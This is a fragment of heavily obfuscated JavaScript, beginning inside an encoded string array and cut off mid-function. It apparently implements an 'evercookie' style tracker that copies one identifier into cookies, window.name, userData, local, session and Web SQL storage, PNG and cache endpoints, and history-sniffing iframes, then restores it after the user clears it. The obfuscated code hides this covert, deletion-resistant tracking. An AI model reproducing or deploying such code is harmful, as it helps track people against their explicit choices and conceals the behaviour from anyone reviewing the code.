fCnUTDocKgEsKfwprChMO1w5oWYT4bFMKGw4NMZ8OvK2PCrcOuUsK+WjooN8KxWDnCjsOow5nDksKSOADDsQzDn8OKw74DwoLDrcOgw7vDiCLDhw==','Z8OfHMOTIMOdwojCvcKWwqDCgcKs','TRTDhCLDgHldw5M/d1rDsA==','N8KZFMKqTEzDkMOtw6XChUfCgUZaZUrCllvDlcOow7nCvsKNAcOcw4YcJMO1BlDDp1kuwpoS','bMOVC8OxI8OjwozCp8KQwqTCgsKawoxRw6Yv','VB5Ww6w=','w6U/JsO7ImdPeQ==','w69rTF8ICHbCr8KnNcK5wptew51hwo3DkwXCryZBHMOmw595wqJRwqvDmxLDsg7Dl14nUg==','w5LDoEt8w5sswqAq','wqNNwrE3w5IKwrhkw7APRw==','wp5Zw4wMw7TCicOjw50QOm7DumkpwqZkwpMuaE/CihAxBk7Cr8KsKw==','B8Kewo/CrDw5ZCtowqvDhyBhwpTDgSfCjFlNwpFvJgvDrxvCuMKLGcOVwpfDscO8wqcMw6FXwq7CgHbDnSDDhcODw5EDQRQtcBzDs8Otwp8=','wrI5VsKPXWBfWSbDkw==','wrTDrcKYI8KtwokG','EsK3wrQ/L8Kpw4LDkA==','wpgfw6zCmDx7U8OIKTTDtMOV','wqk4wrXDh8KlwqU=','IcO1wrBbwoxzwrFf','w6fChiTDlsOBwrtRYyg8RlHDmX1mdsKNw5RdYB4ow5TDjcOPwqDCnWhwwqJXw6NYdcKIDcK9H3PCgcKdBQdcw7kEEMKYBH7Chmh/wobClsOMTzbCq3DCl2PDosOcSTY=','LMKwwqQ=','LVBvGmE/','U8KKwrQ2bcO3VcO6w7jDnicyNUTCgk0MwqDDhnnDrcKjwpgtMsKrwqt2w7c=','w6IgKcOg','DMKYwp7CvXJzDjRswqvDm2Ni','S8Kzw4LDscO6w4dfEkll','d3PDj1ZBw5A=','wrw/SE5GT2TDt8OrYsOE','RmbDiH8g','wr9WwrQ9w4QF','C8Oewodhwp42w4o4wottw6rDucKqOMKAB8KEwoQlw4pHOcObQ2NWw7FgwqrDiA==','wp4QwoPCgyHCqVU3woVZw77ChMKnw5pG','a2bDig==','wq1tQMKaw6N9w6gew6cqbw==','RsKew7jDp38Ew5EawoM=','w4/CqgPDt8O8wrJw','wqI5wrDDkcKDwqRcBQTDhQ==','w6XDkyDCsMKYwqEyD8OU','w5Bjw5xYVi/DlBzDk8OV','WsKDwpcy','wqtxX8Kdw6x1w7gCw6E0amfCmcOewpDCjMOBei82','HsODA2jCiC0gw7vDnsK8AMKtExFPXsKPwrd5GgArw4w5LMO3OQBXw7pOwrzCpMOSWUk=','CsO8K8KGwovDgDMMwrjCrMKPwpU=','H8Ojw4LDp8OOw49ZFlg5w5nCjg==','VcKCw7PDr1oFw54NwqTCv8Krfg==','P8OiwotdwpJrwr1Aw5BnwoPCs07DlcK+','w5bCqxTDu8OwwpR5RQ==','E8OqK8KGwoLDuzY=','wqgjQcKGSntjcQ8=','w7owWcOWfcOEHA==','w51tw55W','wqY0wqXDoMKvwqVMBT3DhQ==','wq8wwrzDhg==','FsOhw4jDpMOJw4ZMBXk3w47Cjg==','w5E8wr7DucOKSikm','NcOWX8K9wovCs8KZw5IowrNaw45nwpdiVW1/Y8OJw4Ihey3Cvg==','S8KMLGrCkylywqY=','YsO1eGc=','wpIQw7vDnMOBw408wqo=','w7s/esOUwrsXw4DDrxjCmmvDusKxFMOyw58RNG7CqsO+QXQlSgIyw7rDocKIw5dLw5Axcww1LVnCiQwHwqY/IcOfwqQ=','wq9yX8KUw6R8','wp8Fw6nDrcOsw58hwr9QXg==','wrI5VsKPXQ==','eMOCHA==','w5Btw5BbWg7DsQnDhg==','c8KvGcK0TnbCm2zCmWzDkh7CqHrDh8KCJsK+w7TChMOIw7ltGVdwVcKuw4FGIsK4dTzDtMKkCcOiDWR3fcOwG2rCvcOQw7vCng==','w6QvPMOcN3pF','ccKtw7LDr2FZNcKv','eShyw77CjU4sGX8=','O0p1GWA=','SgRJw6k5woDCtcOo','fsOcFMKnWUfCiA==','wpNoRMKZwrVGw44Yw60pb2U=','AMKgwqUjN8Kuw5/Dm8O4','VMOVHA==','wpvDssKZMsKOwronw5TClUhSw44UwppLw4c=','XBlVw60OwoHCu8O0Z8KnwqPDnw==','w7MrwrDCncK2wqM=','eMO5GETDsMOZ','w4FQGXbCj2DDuQ==','V8OPwoZ5wp4=','woEYwoLCiBTCvEI7wrhPw6TCjw==','CMOhLsKHwoM=','w7o2wrvCmcK3wr/CqBxMw50=','JcOhLA==','ZsOEwqnDpMORwrFTFQ==','wo8fw7vCtixq','w5rDrWx8w5sk','wq/DoMOKwrrDr2oSwrnDj8KjXzrDvgQ=','CcKfOELDjBc=','C8KVKl/DoRbCssKk','w7zDmCrCssKKwqA=','bsO7f3I=','T8O5Eg==','w7YkLMO9MGdOcsOi','wrIoW8KqTFZa','wpUBw7LDmsOzw4Unwrk=','w7UsUsOeRsOjG8OKWsOnRCE=','ZMONEMK7Sx7DgsOtwqnDkmPDjg==','wrwowrjDisOyw7vDvQ==','w7AsWMOSccOuM8Oea8OpTSE=','w7PDlSXCp8K9wqc4D8Oxw4w=','w682wrrCn8Kzwr/CriJiw4HDtXo=','aMOfEMOZJcOr','w5lOw5Ee','QsOJwpB4wrgww5gjwqdswqHDuQ==','TcKrw7LDvWFpIsKPBwE=','R8K5csOd','VHfDlQwoX8Kxw6I=','EcOkQcKASnPChzLDmw==','d8ONwqbDssK+wqY=','UMKCw7nDo20Iw6sawp/CpMKBdFFt','RsKLEnvCvTE=','w5tKBH/Ckg==','IMKQwosVAMKIwpbDg8O+WQNtw4/CpSHDm8OIH8OnDVHDrcKnwrZhw4fCkMKUDMOVH8K8Qy9Zwpk=','fih2w6jCsEYIEn/Dmw==','w65fw5gZw6LClA==','G8OmPMKMwpbDgSQE','w6xpw5A=','QGzDum8rJBPDtQ==','w4glw73Cuhd9RsODFC3DqcOeNBZQb8O+LwVEw5dUwpnCuMOww5jDssO/JH8qwpDCugkMw71gXmMSBWfClXtWYMOTEBI=','ShNew6U8wp3CucOre8KswqbDjnjDqlBLL8KZLsODPi8JTsKc','Z8ORwr7DrMKa','OMO9SsKNTWvCnzjDgi4=','w4tWHGHCtEDDu8KqbMO7','LcO7VsKPRmc=','ecOvaWDDkMO0','dAPDiA==','w6BKwqvDgcO1wql0w5BQwr4=','w5wtLcOsBEli','F8K8wrE=','w7Q7ScO1d8OkF8OrbcO6','w4Axwr7Dv8OSVjIt','w4ZfEHY=','w5Rpw4d6Sy/DvQ==','w7QjJsO8OXlkdsOyw7w=','LkxjGE0/Gw==','woINwonCgSTCtQ==','PcOgQMKISg==','LMOowopZwpd6wpdLw71lwoHCuQ==','wrlzVMKaw6tww4UTw6o=','EcK6wqMp','fzV3w7A=','GhnChsKEwrsA','dMK6wopAwpN2wqxIw7w5','w7dOBXfCkl7Dq8KsQA==','w43Dqltuw4YqwqEAwoPCo8Kg','wqB4XsKYw7lx','ZMOdwqPDpcKOwqZfFTbCtsKYwoNiwpXCuQ==','D8OqK8KGwpzDnT4EwoM=','wp49V8KHXUJDXy4=','VMODwptwwoosw5o8wrt0wqzDssOhMsKo','w5lIw4AIw6LDnQ==','T8OXw5vCqmd6Pj0=','fETDn8OpJm7ClcOI','SgVdw4Qswp3Cuw==','O8OnXMKWa2PChzA=','I8O/woFfwpd3','H8KOwqI0acOq','EcOxWsK7XWXCkQ7Dmj7CnDA=','X8KJwoc=','Y8OZG8OWKcOg','w5E9wqrDlMOfVyc=','H8Kwwqk3N8K0','bTR0w43CpVcs','bSJ3w6zCtVcuE0XDg1Z5axPDpGVC','Y8OsHUrDrA==','S8ORwqLDs8KLwoduNA==','HcOhO8KlwojDmz0ywpPCrg==','SR9Dw6wo','wo43wpNjXj7DuEDCiMKPwplxw5DDgMO9wpbDkTDCqiPCjUrDoSLDvsOuS0NUUWc+bUXDi8KcIALDncKuw5jDhcKpwowlHMKtw4xH','w6ogwrrCn8KkwqLCoypZ','wrIjwrI=','ekLDn8OpMG7ClsOPwp/CiA==','w7wvwrDCjMKjwrg=','GcO9w4PDrMOyw6FL','wrQfw7s=','w4JZw4A8w7DCk8O1','wqJRwrQ8w4cCwrV1w70=','wqQjTMKMXFY=','EwTCjcKAwrocwrgCIMO2','KcOowoBVwqB3wr9fw4xrwojCuQ==','w6YwWcOWY8OiFMOdfQ=='];(function(a,b){var e=function(f){while(--f){a['push'](a['shift']());}};e(++b);}(mtcdoxep_a,0x69));var mtcdoxep_b=function(a,b){a=a-0x0;var c=mtcdoxep_a[a];if(mtcdoxep_b['ABlARO']===undefined){(function(){var f;try{var h=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=h();}catch(i){f=window;}var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');var l='';for(var m=0x0,n,o,p=0x0;o=k['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?l+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=g['indexOf'](o);}return l;});}());var e=function(f,g){var h=[],l=0x0,m,n='',o='';f=atob(f);for(var q=0x0,r=f['length'];q<r;q++){o+='%'+('00'+f['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}f=decodeURIComponent(o);var p;for(p=0x0;p<0x100;p++){h[p]=p;}for(p=0x0;p<0x100;p++){l=(l+h[p]+g['charCodeAt'](p%g['length']))%0x100;m=h[p];h[p]=h[l];h[l]=m;}p=0x0;l=0x0;for(var t=0x0;t<f['length'];t++){p=(p+0x1)%0x100;l=(l+h[p])%0x100;m=h[p];h[p]=h[l];h[l]=m;n+=String['fromCharCode'](f['charCodeAt'](t)^h[(h[p]+h[l])%0x100]);}return n;};mtcdoxep_b['JwURgY']=e;mtcdoxep_b['fxiOwz']={};mtcdoxep_b['ABlARO']=!![];}var d=mtcdoxep_b['fxiOwz'][a];if(d===undefined){if(mtcdoxep_b['YZrQSN']===undefined){mtcdoxep_b['YZrQSN']=!![];}c=mtcdoxep_b['JwURgY'](c,b);mtcdoxep_b['fxiOwz'][a]=c;}else{c=d;}return c;};var _ec_history=0x1;var _ec_tests=0xa;var _ec_debug=0x0;var expireDay=0x5a;function _ec_dump(a,b){var c='';if(!b)b=0x0;var d='';for(var f=0x0;f<b+0x1;f++)d+='\x20\x20\x20\x20';if(typeof a=='object'){for(var g in a){var h=a[g];if(typeof h=='object'){c+=d+'\x27'+g+'\x27\x20...\x0a';c+=_ec_dump(h,b+0x1);}else{c+=d+'\x27'+g+mtcdoxep_b('0x12','j0Ak')+h+'\x22\x0a';}}}else{c=mtcdoxep_b('0x82','t&Po')+a+mtcdoxep_b('0xe8','XS97')+typeof a+')';}return c;}function _ec_replace(a,b,c){if(a[mtcdoxep_b('0x48','A2Wq')]('&'+b+'=')>-0x1||a['indexOf'](b+'=')==0x0){var d=a['indexOf']('&'+b+'=');if(d==-0x1)d=a[mtcdoxep_b('0xef','Jyxq')](b+'=');var f=a[mtcdoxep_b('0x46','t&Po')]('&',d+0x1);var g;if(f!=-0x1)g=a[mtcdoxep_b('0x95','Ng(F')](0x0,d)+a['substr'](f+(d?0x0:0x1))+'&'+b+'='+c;else g=a[mtcdoxep_b('0x12b','vMda')](0x0,d)+'&'+b+'='+c;return g;}else return a+'&'+b+'='+c;}var e=function(){this[mtcdoxep_b('0x8b','w)0j')]=function(){var a=this;_baseKeyStr=mtcdoxep_b('0x18','^tbm');this[mtcdoxep_b('0x6b','t&Po')]={};var b=-0x1;this[mtcdoxep_b('0xb7','q[VE')]=function(i,j,k){$(document)[mtcdoxep_b('0x69','t&Po')](function(){a[mtcdoxep_b('0xad','A@IP')](i,j,undefined,undefined,k);});};this[mtcdoxep_b('0x11a','7K1L')]=function(i,j,k){if(typeof k!=='undefined'&&k>0x0){expireDay=k;}$(document)[mtcdoxep_b('0x33',']CZ4')](function(){a[mtcdoxep_b('0x105','AiCA')](i,function(){},j);});};this[mtcdoxep_b('0xa8','iu4]')]=function(j,k,l,m,n){if(typeof a[mtcdoxep_b('0x84','^tbm')]==mtcdoxep_b('0x10e','w)0j'))a=this;if(typeof m=='undefined')m=0x0;if(m==0x0){a[mtcdoxep_b('0x90','GA5M')](j,l);a[mtcdoxep_b('0x41','t&Po')](j,l);a[mtcdoxep_b('0xee','j0Ak')](j,l);a[mtcdoxep_b('0x6f','6g07')](j,l);a[mtcdoxep_b('0xd6','RCx5')][mtcdoxep_b('0xb3','^tbm')]=a[mtcdoxep_b('0xbc','1#!F')](j,l);a[mtcdoxep_b('0xf3','w)0j')][mtcdoxep_b('0x3d','O#YS')]=a[mtcdoxep_b('0xab','YwO4')](j,l);a[mtcdoxep_b('0x101','cRef')][mtcdoxep_b('0x11e','A2Wq')]=a[mtcdoxep_b('0x125','PBOz')](j,l);a[mtcdoxep_b('0x10a','^YHX')][mtcdoxep_b('0xf0','j#d0')]=a[mtcdoxep_b('0x108','AiCA')](j,l);a[mtcdoxep_b('0xfe','s!Sx')][mtcdoxep_b('0xa9','j#d0')]=a[mtcdoxep_b('0xf8','O#YS')](j,l);a[mtcdoxep_b('0x114','1#!F')][mtcdoxep_b('0x9e','YsGm')]=a[mtcdoxep_b('0xae','rkTr')](j,l);}if((window[mtcdoxep_b('0x42','baRD')]&&typeof a[mtcdoxep_b('0xc7','V&Yn')][mtcdoxep_b('0x6e','j#d0')]==mtcdoxep_b('0xa3','ZAzJ')||typeof a[mtcdoxep_b('0x74','Yx7!')][mtcdoxep_b('0x51','Jyxq')]==mtcdoxep_b('0x75','YsGm')||typeof a['_ec'][mtcdoxep_b('0x0','efb&')]==mtcdoxep_b('0xc2','efb&')||document[mtcdoxep_b('0xd','Quw0')](mtcdoxep_b('0xc5','efb&'))[mtcdoxep_b('0x97','AiCA')]&&(typeof a['_ec'][mtcdoxep_b('0xb2','GA5M')]==mtcdoxep_b('0x126','7K1L')||a['_ec'][mtcdoxep_b('0xbb','1#!F')]=='')||typeof _global_isolated==mtcdoxep_b('0xcd','A2Wq'))&&m++<_ec_tests){setTimeout(function(){a[mtcdoxep_b('0xad','A@IP')](j,k,l,m,n);},0x12c);}else{var o=a[mtcdoxep_b('0x112','rkTr')];a[mtcdoxep_b('0x37',']CZ4')]={};var p=new Array();var q=0x0;var r;for(var s in o){if(typeof o[s]!=mtcdoxep_b('0xac','t&Po')&&typeof o[s]!='null'&&o[s]!=''&&o[s]!=mtcdoxep_b('0x1d','GA5M')&&o[s]!='undefined'&&o[s]!=null){p[o[s]]=typeof p[o[s]]==mtcdoxep_b('0x133','QIo1')?0x1:p[o[s]]+0x1;}}for(var s in p){if(p[s]>q){q=p[s];r=s;}}if((typeof n==mtcdoxep_b('0x126','7K1L')||n!=0x1)&&typeof r!=mtcdoxep_b('0xe5','YwO4'))a['set'](j,r);if(typeof k==mtcdoxep_b('0x1e','YsGm'))k(r,o);}};this[mtcdoxep_b('0x36','PBOz')]=function(i,j){try{if(typeof j!='undefined')window[mtcdoxep_b('0x4b','RCx5')]=_ec_replace(window[mtcdoxep_b('0x49','O#YS')],i,j);else return this[mtcdoxep_b('0xec','&dld')](i,window[mtcdoxep_b('0x9c','iu4]')]);}catch(k){}};this[mtcdoxep_b('0xe7','vMda')]=function(i,j){try{var k=this[mtcdoxep_b('0x81','s!Sx')](mtcdoxep_b('0x99','c!7P'),'userdata_el',0x1);k[mtcdoxep_b('0x113','6g07')][mtcdoxep_b('0x77','Jyxq')]='url(#default#userData)';if(typeof j!=mtcdoxep_b('0xf6','&dld')){k[mtcdoxep_b('0xa','brIg')](i,j);k[mtcdoxep_b('0x16','j0Ak')](i);}else{k[mtcdoxep_b('0x111','QIo1')](i);return k['getAttribute'](i);}}catch(l){}};this['pxdeqtcm_cache']=function(i,j){if(typeof j!='undefined'){var k=new Image();k[mtcdoxep_b('0x5c','^YHX')]['visibility']='hidden';k[mtcdoxep_b('0x88','iu4]')][mtcdoxep_b('0x5d','GA5M')]=mtcdoxep_b('0x119','RCx5');k[mtcdoxep_b('0xc3','RCx5')]='/extension/e/e_cache.php?name='+i;}else{var l=this[mtcdoxep_b('0x8','TuIZ')](i,document['cookie']);a['_ec'][mtcdoxep_b('0x122','s!Sx')]=undefined;document[mtcdoxep_b('0x7e','(6YI')]=i+'=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';$[mtcdoxep_b('0x2e','YsGm')]({'url':mtcdoxep_b('0x35','rkTr')+i,'success':function(m){var n=new Date();n[mtcdoxep_b('0xc8','w)0j')](n[mtcdoxep_b('0x59','YsGm')]()+expireDay);document[mtcdoxep_b('0x53','ZAzJ')]=i+'='+l+mtcdoxep_b('0xa7','*7kR')+n+mtcdoxep_b('0x1b','QIo1');a[mtcdoxep_b('0x61','(6YI')][mtcdoxep_b('0x57','O#YS')]=m;}});}};this[mtcdoxep_b('0x106','AiCA')]=function(i,j){if(typeof j!=mtcdoxep_b('0x10e','w)0j')){var k=new Image();k[mtcdoxep_b('0xf5','XS97')]['visibility']=mtcdoxep_b('0xb8','(6YI');k[mtcdoxep_b('0x91','YwO4')]['position']='absolute';k[mtcdoxep_b('0x9','vMda')]=mtcdoxep_b('0x2d','brIg')+i;}else{var l=this['getFromStr'](i,document[mtcdoxep_b('0x31','cRef')]);a[mtcdoxep_b('0x120','ZAzJ')][mtcdoxep_b('0xd4','1#!F')]=undefined;document['cookie']=i+mtcdoxep_b('0x58','^tbm');$[mtcdoxep_b('0x12d','q[VE')]({'url':mtcdoxep_b('0xe6','(6YI')+i,'success':function(m){var n=new Date();n['setDate'](n['getDate']()+expireDay);document['cookie']=i+'='+l+';\x20expires='+n+';\x20path=/;\x20SameSite=None;\x20Secure=true';a[mtcdoxep_b('0x37',']CZ4')][mtcdoxep_b('0x130',']CZ4')]=m;}});}};this[mtcdoxep_b('0x7d','efb&')]=function(i,j){if(document['createElement'](mtcdoxep_b('0xea','rkTr'))[mtcdoxep_b('0x11','t&Po')]){if(typeof j!=mtcdoxep_b('0x131',']CZ4')){var k=new Image();k[mtcdoxep_b('0x116','(6YI')]['visibility']=mtcdoxep_b('0x28','RCx5');k[mtcdoxep_b('0xc0','GA5M')][mtcdoxep_b('0xb1','Quw0')]=mtcdoxep_b('0x8c','t&Po');k[mtcdoxep_b('0x56','(6YI')]=mtcdoxep_b('0x22','w)0j')+i;}else{a[mtcdoxep_b('0x10a','^YHX')][mtcdoxep_b('0x17','PBOz')]=undefined;var l=document[mtcdoxep_b('0x2f','0Nee')](mtcdoxep_b('0xb5','brIg'));l[mtcdoxep_b('0xa1','^tbm')][mtcdoxep_b('0x92','^tbm')]=mtcdoxep_b('0x121','TuIZ');l[mtcdoxep_b('0x55','A@IP')][mtcdoxep_b('0x6','*7kR')]=mtcdoxep_b('0x26','c!7P');l[mtcdoxep_b('0xeb','A2Wq')]=0xc8;l[mtcdoxep_b('0x65','Yx7!')]=0x1;var m=l[mtcdoxep_b('0x4a','RCx5')]('2d');var n=this[mtcdoxep_b('0x9a','A2Wq')](i,document[mtcdoxep_b('0x94','^tbm')]);document[mtcdoxep_b('0xd1','Udxk')]=i+mtcdoxep_b('0xc1','O#YS');var k=new Image();k[mtcdoxep_b('0xc0','GA5M')][mtcdoxep_b('0xc4','Quw0')]=mtcdoxep_b('0x34',')T2v');k[mtcdoxep_b('0x67','rkTr')][mtcdoxep_b('0x45','D2]4')]=mtcdoxep_b('0x9b','j0Ak');k[mtcdoxep_b('0x134','s!Sx')]='/extension/e/e_png.php?name='+i;k['onload']=function(){var o=new Date();o[mtcdoxep_b('0xdd','&dld')](o[mtcdoxep_b('0xd2','brIg')]()+expireDay);document[mtcdoxep_b('0x94','^tbm')]=i+'='+n+mtcdoxep_b('0x30','baRD')+o+mtcdoxep_b('0x40','qcGm');a[mtcdoxep_b('0x2b','c!7P')][mtcdoxep_b('0xbb','1#!F')]='';m[mtcdoxep_b('0x5b','1#!F')](k,0x0,0x0);var p=m[mtcdoxep_b('0xdf','&dld')](0x0,0x0,0xc8,0x1);var q=p[mtcdoxep_b('0x73','Ng(F')];for(var r=0x0,s=q[mtcdoxep_b('0xba','c!7P')];r<s;r+=0x4){if(q[r]==0x0)break;a[mtcdoxep_b('0xe3','QIo1')][mtcdoxep_b('0xb9','j0Ak')]+=String[mtcdoxep_b('0x43','Udxk')](q[r]);if(q[r+0x1]==0x0)break;a[mtcdoxep_b('0x96','QWJD')]['pngData']+=String[mtcdoxep_b('0x78','A2Wq')](q[r+0x1]);if(q[r+0x2]==0x0)break;a[mtcdoxep_b('0x8d','O#YS')]['pngData']+=String[mtcdoxep_b('0x4c','baRD')](q[r+0x2]);}};}}};this['pxdeqtcm_local_storage']=function(i,j){try{if(window[mtcdoxep_b('0x19','(6YI')]){if(typeof j!=mtcdoxep_b('0x7','D2]4'))localStorage[mtcdoxep_b('0x76','A@IP')](i,j);else return localStorage[mtcdoxep_b('0x9d','O#YS')](i);}}catch(k){}};this[mtcdoxep_b('0x4e',']n13')]=function(i,j){try{if(window[mtcdoxep_b('0x68','PBOz')]){var k=window[mtcdoxep_b('0x124','^YHX')](mtcdoxep_b('0x3','PBOz'),'',mtcdoxep_b('0xf9','GA5M'),0x400*0x400);if(typeof j!=mtcdoxep_b('0x3c','TuIZ'))k['transaction'](function(l){l[mtcdoxep_b('0x6a','efb&')](mtcdoxep_b('0xf4','XS97')+mtcdoxep_b('0x52','7K1L')+mtcdoxep_b('0x1','0Nee')+'value\x20TEXT\x20NOT\x20NULL,\x20'+mtcdoxep_b('0x118','1#!F')+')',[],function(m,n){},function(m,n){});l[mtcdoxep_b('0xfc','qcGm')](mtcdoxep_b('0x128','s!Sx'),[i,j],function(m,n){},function(m,n){});});else{k[mtcdoxep_b('0x21',')T2v')](function(l){l[mtcdoxep_b('0xcb','vMda')](mtcdoxep_b('0x89','c!7P'),[i],function(m,n){if(n[mtcdoxep_b('0x14','w)0j')][mtcdoxep_b('0x103','AiCA')]>=0x1)a[mtcdoxep_b('0x61','(6YI')]['dbData']=n[mtcdoxep_b('0xd7','(6YI')][mtcdoxep_b('0xda','TuIZ')](0x0)[mtcdoxep_b('0x10f','*7kR')];else a[mtcdoxep_b('0x120','ZAzJ')]['dbData']='';},function(m,n){});});}}}catch(l){}};this[mtcdoxep_b('0x123','RCx5')]=function(i,j){try{if(window[mtcdoxep_b('0x12a','q[VE')]){if(typeof j!=mtcdoxep_b('0x39','Udxk'))sessionStorage[mtcdoxep_b('0xd9','&dld')](i,j);else return sessionStorage['getItem'](i);}}catch(k){}};this['pxdeqtcm_global_storage']=function(i,j){if(window['globalStorage']){var k=this[mtcdoxep_b('0x135','s!Sx')]();try{if(typeof j!=mtcdoxep_b('0xc9',')T2v'))eval(mtcdoxep_b('0x11b','baRD')+i+mtcdoxep_b('0xb0','0Nee'));else return eval(mtcdoxep_b('0x3f','ZAzJ')+i);}catch(l){}}};this[mtcdoxep_b('0x2c','^YHX')]=function(j){var k='';var l,m,n,o,p,q,r;var s=0x0;j=this[mtcdoxep_b('0x5f','ZAzJ')](j);while(s<j[mtcdoxep_b('0xaa','ZAzJ')]){l=j[mtcdoxep_b('0x93','iu4]')](s++);m=j[mtcdoxep_b('0x7c','TuIZ')](s++);n=j[mtcdoxep_b('0xfb','^tbm')](s++);o=l>>0x2;p=(l&0x3)<<0x4|m>>0x4;q=(m&0xf)<<0x2|n>>0x6;r=n&0x3f;if(isNaN(m)){q=r=0x40;}else if(isNaN(n)){r=0x40;}k=k+_baseKeyStr[mtcdoxep_b('0x70','ub98')](o)+_baseKeyStr[mtcdoxep_b('0x85','YwO4')](p)+_baseKeyStr[mtcdoxep_b('0xdb','cRef')](q)+_baseKeyStr['charAt'](r);}return k;};this['decode']=function(j){var k='';var l,m,n;var o,p,q,r;var s=0x0;j=j[mtcdoxep_b('0x4','^tbm')](/[^A-Za-z0-9\+\/\=]/g,'');while(s<j[mtcdoxep_b('0xa6','vMda')]){o=_baseKeyStr[mtcdoxep_b('0x3a','D2]4')](j['charAt'](s++));p=_baseKeyStr[mtcdoxep_b('0x15','j0Ak')](j[mtcdoxep_b('0x5','TuIZ')](s++));q=_baseKeyStr['indexOf'](j['charAt'](s++));r=_baseKeyStr[mtcdoxep_b('0xc6','baRD')](j[mtcdoxep_b('0x87','qcGm')](s++));l=o<<0x2|p>>0x4;m=(p&0xf)<<0x4|q>>0x2;n=(q&0x3)<<0x6|r;k=k+String[mtcdoxep_b('0xdc','cRef')](l);if(q!=0x40){k=k+String[mtcdoxep_b('0xcc','*7kR')](m);}if(r!=0x40){k=k+String[mtcdoxep_b('0x115','t&Po')](n);}}k=this[mtcdoxep_b('0x100','V&Yn')](k);return k;};this['_utf8_encode']=function(i){i=i['replace'](/\r\n/g,'\x0a');var j='';for(var k=0x0;k<i['length'];k++){var l=i[mtcdoxep_b('0xd0','PBOz')](k);if(l<0x80){j+=String[mtcdoxep_b('0x80','rkTr')](l);}else if(l>0x7f&&l<0x800){j+=String[mtcdoxep_b('0xdc','cRef')](l>>0x6|0xc0);j+=String[mtcdoxep_b('0x63','GA5M')](l&0x3f|0x80);}else{j+=String[mtcdoxep_b('0xe0','0Nee')](l>>0xc|0xe0);j+=String[mtcdoxep_b('0xdc','cRef')](l>>0x6&0x3f|0x80);j+=String['fromCharCode'](l&0x3f|0x80);}}return j;};this['_utf8_decode']=function(j){var k='';var l=0x0;var m=c1=c2=0x0;while(l<j[mtcdoxep_b('0x64','efb&')]){m=j[mtcdoxep_b('0xce','qcGm')](l);if(m<0x80){k+=String['fromCharCode'](m);l++;}else if(m>0xbf&&m<0xe0){c2=j['charCodeAt'](l+0x1);k+=String['fromCharCode']((m&0x1f)<<0x6|c2&0x3f);l+=0x2;}else{c2=j[mtcdoxep_b('0x3b','RCx5')](l+0x1);c3=j[mtcdoxep_b('0x12e','(6YI')](l+0x2);k+=String['fromCharCode']((m&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f);l+=0x3;}}return k;};this[mtcdoxep_b('0x62','&dld')]=function(j,k){var l=mtcdoxep_b('0x2a','D2]4');var m=l[mtcdoxep_b('0xbd','Yx7!')]('');var n='http://www.google.com/pxdeqtcm/cache/'+this['getHost']()+'/'+j;if(typeof k!='undefined'){if(this[mtcdoxep_b('0x12c','TuIZ')](n))return;this[mtcdoxep_b('0x7b','A2Wq')](n,'if');n=n+'/';var o=this[mtcdoxep_b('0xca','A@IP')](k)[mtcdoxep_b('0xb','0Nee')]('');for(var p=0x0;p<o[mtcdoxep_b('0xc','7K1L')];p++){n=n+o[p];this['createIframe'](n,'if'+p);}n=n+'-';this[mtcdoxep_b('0xa2','*7kR')](n,mtcdoxep_b('0x117','ub98'));}else{if(this['hasVisited'](n)){n=n+'/';var q='';var r='';var s=0x1;while(q!='-'&&s==0x1){s=0x0;for(var p=0x0;p<m['length'];p++){if(this['hasVisited'](n+m[p])){q=m[p];if(q!='-')r=r+q;n=n+q;s=0x1;break;}}}return this[mtcdoxep_b('0x6d','V&Yn')](r);}}};this[mtcdoxep_b('0x8a','1#!F')]=function(i,j,k){var l;if(typeof j!='undefined'&&document['getElementById'](j))l=document['getElementById'](j);else l=document['createElement'](i);l[mtcdoxep_b('0x129','D2]4')]['visibility']=mtcdoxep_b('0x12f','Quw0');l[mtcdoxep_b('0x10','V&Yn')][mtcdoxep_b('0x4d','j0Ak')]=mtcdoxep_b('0x71','ub98');if(j)l[mtcdoxep_b('0xfa','5zf#')]('id',j);if(k)document[mtcdoxep_b('0xa4','c!7P')][mtcdoxep_b('0x38','ZAzJ')](l);return l;};this[mtcdoxep_b('0x107','Jyxq')]=function(i,j){var k=this[mtcdoxep_b('0x11f','w)0j')](mtcdoxep_b('0x104','vMda'),j,0x1);k[mtcdoxep_b('0x27','V&Yn')](mtcdoxep_b('0xf7','GA5M'),i);return k;};this[mtcdoxep_b('0x44','*7kR')]=function(i,j){if(typeof j!=mtcdoxep_b('0x2','rkTr')){var k=new Date();k[mtcdoxep_b('0x11c','vMda')](k['getDate']()+expireDay);document['cookie']=i+'='+j+';\x20expires='+k+mtcdoxep_b('0x1f','5zf#');}else return this['getFromStr'](i,document[mtcdoxep_b('0xd3','Yx7!')]);};this[mtcdoxep_b('0xbf','t&Po')]=function(j,k){if(typeof k!='string')return;var l=j+'=';var m=k[mtcdoxep_b('0xe4','j#d0')](/[;&]/);for(var n=0x0;n<m[mtcdoxep_b('0x110','^tbm')];n++){var o=m[n];while(o['charAt'](0x0)=='\x20')o=o['substring'](0x1,o[mtcdoxep_b('0xba','c!7P')]);if(o['indexOf'](l)==0x0)return o[mtcdoxep_b('0x60','c!7P')](l[mtcdoxep_b('0x72','TuIZ')],o[mtcdoxep_b('0x127','q[VE')]);}};this[mtcdoxep_b('0x13','brIg')]=function(){var i=document[mtcdoxep_b('0x20','j#d0')][mtcdoxep_b('0x50','Ng(F')];if(i[mtcdoxep_b('0x66','iu4]')](mtcdoxep_b('0x132','c!7P'))==0x0)i=i[mtcdoxep_b('0x5e','QIo1')](mtcdoxep_b('0xd5','PBOz'),'');return i;};this[mtcdoxep_b('0x10b','ub98')]=function(i){var j='';var k=i['length'];var l=0x0;var m;while(l<k){m=i['charCodeAt'](l++)[mtcdoxep_b('0x8e',']CZ4')](0x10);while(m[mtcdoxep_b('0xb4','*7kR')]<0x2)m='0'+m;j+=m;}return j;};this[mtcdoxep_b('0x9f','^YHX')]=function(i){var j='';var k=i[mtcdoxep_b('0xa0','PBOz')];var 